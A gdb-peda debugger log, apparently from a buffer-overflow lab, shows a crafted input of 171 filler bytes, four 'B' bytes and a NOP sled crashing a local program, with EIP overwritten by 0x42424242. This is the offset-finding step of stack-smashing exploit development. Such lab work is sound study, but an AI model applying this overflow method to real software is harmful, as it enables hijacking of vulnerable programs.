 gdb-peda$ r $(python -c 'print "A"*171 + "B"*4 +"\x90"*20')
Starting program: /root/bof $(python -c 'print "A"*171 + "B"*4 +"\x90"*20')
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd590 --> 0x45485300 ('')
EDX: 0xffffd2b4 --> 0x0
ESI: 0xf7fb0000 --> 0x1d6d6c
EDI: 0xf7fb0000 --> 0x1d6d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd2a0 --> 0x90909090
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd2a0 --> 0x90909090
0004| 0xffffd2a4 --> 0x90909090
0008| 0xffffd2a8 --> 0x90909090
0012| 0xffffd2ac --> 0x90909090
0016| 0xffffd2b0 --> 0x90909090
0020| 0xffffd2b4 --> 0x0
0024| 0xffffd2b8 --> 0xf7fb0000 --> 0x1d6d6c
0028| 0xffffd2bc --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()